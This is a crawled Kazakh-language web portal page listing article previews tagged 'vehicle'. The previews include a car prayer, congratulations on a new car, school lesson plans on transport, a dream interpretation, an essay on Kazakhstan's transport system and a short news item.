

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/xfsearch/%D0%BA%D3%A9%D0%BB%D1%96%D0%BA/
body_size: 19532
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title> көлік</title>
<meta name="description" content=" көлік казакша қазақша көлік туралы  ">
<meta name="keywords" content="казакша, көлік, мақала, қазақша, көлік">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/xfsearch/%D0%BA%D3%A9%D0%BB%D1%96%D0%BA/">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'><article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/pray/38866-kolik.html">Көлік, машина арналған дұға. Көлікке арналған дұға</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<p><strong>Ауырды жеңілдетіп, алысты жақындататын темір тұлпар мінетін адамдар ескеретін көлік әдептері бар. Олар мыналар:</strong></p>
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Дұғалар
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/pray/38866-kolik.html" title="Читать подробнее: Көлік, машина арналған дұға. Көлікке арналған дұға" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('zhararalikhan', 'https://www.zharar.com/user/zhararalikhan/', '0'); return false;" href="https://www.zharar.com/user/zhararalikhan/">zhararalikhan</a>
			</li>
			<li class="meta_coms" title="Комментариев: 1"><a href="https://www.zharar.com/kz/pray/38866-kolik.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>1</a></li>
			<li class="meta_views" title="Просмотров: 3 587"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>3 587</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/tilek/38389-avto.html">Көлік алған адамға тілек. Машина құтты болсын!</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<p>Автокөлік сатып алуыңызбен құттықтаймын. Сізге гүлденген және кедергісіз жолдар, бензиннің төмен бағасы, жайлы және бақытты сапарлар тілеймін. Көліктің пайдасы, қуанышы, ләззаты мен рахаты болсын.</p>
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Құттықтау, тілектер
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/tilek/38389-avto.html" title="Читать подробнее: Көлік алған адамға тілек. Машина құтты болсын!" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('almira777', 'https://www.zharar.com/user/almira777/', '0'); return false;" href="https://www.zharar.com/user/almira777/">almira777</a>
			</li>
			<li class="meta_coms" title="Комментариев: 1"><a href="https://www.zharar.com/kz/tilek/38389-avto.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>1</a></li>
			<li class="meta_views" title="Просмотров: 21 973"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>21 973</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/qmzh/38094-kolik.html">Көлік және оның түрлері</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<table>
<tbody>
<tr>
<td colspan="4" width="709">
<p><strong> <span>Мектеп:</span></strong> Ақшұқыр мектеп-гимназиясы</p>
</td>
</tr>
<tr>
<td colspan="2" width="246">
<p><strong>Күні: </strong></p>
</td>
<td colspan="2" width="463">
<p>Мұғалімнің есімі: Тугужева Диляра Анваровна</p>
</td>
</tr>
<tr>
<td colspan="2" width="246">
<p><strong>Сынып:</strong> 2</p>
</td>
<td colspan="2" width="463">
<p>Қатысқандар саны:</p>
<p>Қатыспағандар саны:</p>
</td>
</tr>
<tr>
<td colspan="2" width="246">
<p><strong>Пәні:</strong></p>
</td>
<td colspan="2" width="463">
<p>Дүниетану</p>
</td>
</tr>
<tr>
<td colspan="2" width="246">
<p><strong>Сабақтың тақырыбы:</strong></p>
</td>
<td colspan="2" width="463">
<p>«Қандай көлік түрлері бар?»</p>
</td>
</tr>
<tr>
<td colspan="2" width="246">
<p><strong>Ортақ тақырып:</strong></p>
</td>
<td colspan="2" width="463">
<p>«Менің туған өлкем»</p>
</td>
</tr>
<tr>
<td colspan="2" width="246">
<p><strong>Осы </strong><strong>сабақта қол жеткізілетін оқу мақсаттары</strong></p>
</td>
<td colspan="2" width="463">
<p>2.1.4.3.Көлік түрлерін, олардың қажеттіліктерін ажырату.</p>
<p>2.1.4.4.Қоғамдық көліктегі өзін-өзі ұстау ережелерін түсіндіру</p>
<p> </p>
</td>
</tr>
</tbody>
</table>
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		ҰМЖ, ОМЖ, ҚМЖ - Ұзақ, орта, қысқа мерзімді жоспар
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/qmzh/38094-kolik.html" title="Читать подробнее: Көлік және оның түрлері" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/qmzh/38094-kolik.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 945"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>945</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/joru/37826-kolik.html">Көлік, машина</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<h2>Цветкова түс жоруы бойынша – көлік</h2>
<p>Көлік түске неге кіреді</p>
<ul>
<li>Әрі-бері жүрсеңіз, қапаланасыз, ресми кездесулердің кезі келеді.</li>
<li>Рөлде өзіңіз қуанып отырсаңыз – бақытсыздыққа, кедейшілікке және ауыртпашылықтарға, жеке өмірдегі қиыншылықтарға.</li>
<li>Анда-мында жүру – ресми хаттарға, қағаздарға, керістерге.</li>
<li>Көлікті қою – айырылусыдың белгісі, қақтығыс, апат, жоғалтылған заттың табылуы.</li>
<li>Әйел үшін көлік – жаңа көңілдестің пайда болуына.</li>
<li>Дөңгелектің жарылуы – ажырасу мен айырылысуға.</li>
<li>Көлікті айдау – үйленуге, тұрмысқа.</li>
</ul>
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Түс жору
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/joru/37826-kolik.html" title="Читать подробнее: Көлік, машина" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/joru/37826-kolik.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 4 143"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>4 143</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/shygarma/matin/37685-azastan.html">Қазақстандағы көлік жүйесі</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<p>Қазақстандағы көлік (транспорт) өте маңызды рөлге ие. Елдің үлкен аумағы (2,7 млн км²), халық тығыздығының аздығы, өндіріс және ауыл шаруашылық орталықтарының бытыраңқы орналасуы, сонымен қатар әлемдік нарықтардан алшақта орналасуы көлік жүйесінің дамуын Қазақстан үшін маңызды етуде. Қазақстандағы теміржол көлігі Қазақстан үшін теміржол көлігінің маңызы өте зор. Қазақстанда теміржол барлық жүк тасымалы айналымының – 68%- ын, ал жолаушы тасымалының 32%-ын қамтамасыз етуде. Қазақстан теміржолының ұзындығы 15 мың км-ден асады. Қазақстанның теміржол жүйесін көршілес елдермен 16 темір жол торабы байланыстырады (11-і – Ресеймен, 2-еуі – Өзбекстанмен, 1-еуі – Қырғызстанмен, 2-еуі – Қытаймен). Қазақстан мен Ресейдің теміржол жүйелері бір-бірімен тығыз байланысты. Қазақстанның көлік жүйесін дамыту стратегиясы аясында 2017 жылға дейін 1400 км теміржол жаңадан салынбақ және бұрыннан бар 2700 км темір жолды электрлендіру жоспарлануда.</p>
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Мәтіндер
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/shygarma/matin/37685-azastan.html" title="Читать подробнее: Қазақстандағы көлік жүйесі" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('nurgul95', 'https://www.zharar.com/user/nurgul95/', '0'); return false;" href="https://www.zharar.com/user/nurgul95/">nurgul95</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/shygarma/matin/37685-azastan.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 339"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>339</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/qmzh/35707-uzak.html"> Кемелер көлік ретінде (Көркем еңбек, 2 сынып, IV тоқсан)</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin--> <b>Пән:</b> Көркем еңбек<br><b>Ұзақ мерзімді жоспар бөлімі:</b> Саяхат	<br><b>Сабақ тақырыбы:</b> Кемелер көлік ретінде<br><b>Осы сабақта қол жеткізілетін оқу мақсаттары (оқу бағдарламасына сілтеме):</b> 2.2.3.1 Әртүрлі тәсілдермен материалдарды және компоненттерді өлшеу, белгілеу, қию, формасын келтіру, жинақтау, қосу және біріктіру<br><b>Сабақ мақсаттары:</b> •	Қағаз кемелерді дайындаудың түрлі тәсілдерімен танысады.<br>•	Қағаз кемені дайындау барысында өлшеу, белгі соғу, сызық ізімен қиып алу, бөлшектерді жапсыру, біріктіру және құрастыру дағдыларын дамытады......<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		ҰМЖ, ОМЖ, ҚМЖ - Ұзақ, орта, қысқа мерзімді жоспар
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/qmzh/35707-uzak.html" title="Читать подробнее:  Кемелер көлік ретінде (Көркем еңбек, 2 сынып, IV тоқсан)" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Umit', 'https://www.zharar.com/user/Umit/', '0'); return false;" href="https://www.zharar.com/user/Umit/">Umit</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/qmzh/35707-uzak.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 370"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>370</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/news/35091-as.html">Автокөлік үстіне іш киіммен шыққан астаналық жауапқа тартылды (видео)</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<b>22 мамыр күні кешке әлеуметтік желіде жартылай жалаңаш азаматтың қозғалыстағы автокөлік үстінде тұрған видеосы тарап кетті деп хабарлайды <!--filter:KAZ.NUR.KZ--><!--dle_leech_begin--><a href="https://www.zharar.com/index.php?do=go&amp;url=aHR0cDovL251ci5reg%3D%3D" target="_blank">nur.kz</a><!--dle_leech_end--><!--/filter-->.  </b>
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Жаңалықтар
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/news/35091-as.html" title="Читать подробнее: Автокөлік үстіне іш киіммен шыққан астаналық жауапқа тартылды (видео)" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/news/35091-as.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 8 785"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>8 785</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/qmzh/31691-geografia.html"> Көлік инфрақұрылымы (7 сынып, IV тоқсан)</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin--> <b>Пән: География</b><br><b>Тарау:</b> Экономикалық география<br><b>Тақырыбы: Көлік инфрақұрылымы</b><br><b>Оқу мақсаты:</b> 7.5.2.1 көлік инфрақұрылымының элементтерін сипаттап, маңыздылығына баға береді (қазақстандық компонентті қосымша қамту негізінде);<br>7.2.1.1 тақырып бойынша картосхемаларды жасай алады.....<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		ҰМЖ, ОМЖ, ҚМЖ - Ұзақ, орта, қысқа мерзімді жоспар
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/qmzh/31691-geografia.html" title="Читать подробнее:  Көлік инфрақұрылымы (7 сынып, IV тоқсан)" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Umit', 'https://www.zharar.com/user/Umit/', '0'); return false;" href="https://www.zharar.com/user/Umit/">Umit</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/qmzh/31691-geografia.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 1 594"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>1 594</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/zhospar/kindergarten/31303-oyyn.html"> Көлік түрлері мен түстері ойыны</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b> Сабақтың мақсаты: </b><br><b>Білімділік:</b>Көліктерді ажырата білуге,не үшін керек екендігі туралы түсінік беру. Көлік туралы жұмбақтарды шешу арқылы балаларға көлік түрлерінің  ерекшіліктерін тереңірек түсіндіру.Өзін-өзі қоршаған ортада мәдениетті ұстауға,әдепті,әдемі болуға үйрету.<br><b>Дамытушылық:</b>Балалардың сөйлеу,ойлау, есте сақтау қабілеттерін дамыту, сөздік  қорын жетілдіру.<br><b>Тәрбиелік: </b>Достық пен сыйластыққа тәрбиелеу....... <!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Балабақша сабақ жоспары 
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/zhospar/kindergarten/31303-oyyn.html" title="Читать подробнее:  Көлік түрлері мен түстері ойыны" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('nurgul95', 'https://www.zharar.com/user/nurgul95/', '0'); return false;" href="https://www.zharar.com/user/nurgul95/">nurgul95</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/zhospar/kindergarten/31303-oyyn.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 1 078"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>1 078</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/qmzh/30478-qazaq-tilinen-sabaq-zhospary-5-synyp-iii-toqsan-.html"> Көлік түрлерін білесің бе? (5 сынып, III тоқсан )</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin--> Пән: Қазақ тілі<br>Бөлім атауы:Көлік және жол белгілері	<br>Сабақтың тақырыбы: Көлік түрлерін білесің бе?<br>Осы сабақ  арқылы жүзеге асатын оқу мақсаттары: О3.Мәтіннің жанрлық ерекшелігін ажырату.<br>Ж2 Әртүрлі жанрда мәтіндер құрастыру 	<br>Сабақтың мақсаттары:	<br>Барлық оқушылар орындай алады:<br>	Оқушылар жанрлық ерекшеліктеріне сай ресімделуі мен құрылымын сақтап, жарнама құрастыруды біледі. <br>Жарнаманың құрылымы мен ресімделуі арқылы жанрлық ерекшелігін ажыратуды біледі. <br>	Оқушылардың көпшілігі орындай алады:<br>	Оқушылар жанрлық ерекшеліктеріне сай ресімделуі мен құрылымын сақтап, жарнама құрастырып жаза алады. <br>Мәтіннен жарнаманың құрылымы мен ресімделуі арқылы жанрлық ерекшелігін ажырата алады.<br>	Кейбір оқушылар орындай алады:<br>	Оқушылар жанрлық ерекшеліктеріне сай ресімделуі мен құрылымын сақтайды. <br>Жарнаманың құрылымы мен ресімделуі арқылы жанрлық ерекшелігін ажыратады......<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		ҰМЖ, ОМЖ, ҚМЖ - Ұзақ, орта, қысқа мерзімді жоспар
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/qmzh/30478-qazaq-tilinen-sabaq-zhospary-5-synyp-iii-toqsan-.html" title="Читать подробнее:  Көлік түрлерін білесің бе? (5 сынып, III тоқсан )" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Umit', 'https://www.zharar.com/user/Umit/', '0'); return false;" href="https://www.zharar.com/user/Umit/">Umit</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/qmzh/30478-qazaq-tilinen-sabaq-zhospary-5-synyp-iii-toqsan-.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 2 767"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>2 767</li>
		</ul>
	</div>
</article><div class="block navigation ignore-select">
	<div class="page_next-prev">
		<span class="page_prev" title="Предыдущая страница">
			<span><svg class="icon icon-left"><use xlink:href="#icon-left"></use></svg></span>
		</span>
		<span class="page_next" title="Следующая страница">
			<a href="https://www.zharar.com/xfsearch/%D0%BA%D3%A9%D0%BB%D1%96%D0%BA/page/2/"><svg class="icon icon-right"><use xlink:href="#icon-right"></use></svg></a>
		</span>
	</div>
	<div class="pages"><span>1</span> <a href="https://www.zharar.com/xfsearch/%D0%BA%D3%A9%D0%BB%D1%96%D0%BA/page/2/">2</a> <a href="https://www.zharar.com/xfsearch/%D0%BA%D3%A9%D0%BB%D1%96%D0%BA/page/3/">3</a> <a href="https://www.zharar.com/xfsearch/%D0%BA%D3%A9%D0%BB%D1%96%D0%BA/page/4/">4</a> <a href="https://www.zharar.com/xfsearch/%D0%BA%D3%A9%D0%BB%D1%96%D0%BA/page/5/">5</a> <a href="https://www.zharar.com/xfsearch/%D0%BA%D3%A9%D0%BB%D1%96%D0%BA/page/6/">6</a> <a href="https://www.zharar.com/xfsearch/%D0%BA%D3%A9%D0%BB%D1%96%D0%BA/page/7/">7</a> <a href="https://www.zharar.com/xfsearch/%D0%BA%D3%A9%D0%BB%D1%96%D0%BA/page/8/">8</a> <a href="https://www.zharar.com/xfsearch/%D0%BA%D3%A9%D0%BB%D1%96%D0%BA/page/9/">9</a> <a href="https://www.zharar.com/xfsearch/%D0%BA%D3%A9%D0%BB%D1%96%D0%BA/page/10/">10</a> <a href="https://www.zharar.com/xfsearch/%D0%BA%D3%A9%D0%BB%D1%96%D0%BA/page/11/">11</a></div>
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-125263" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125263" title="Толық нұсқасын қарау">
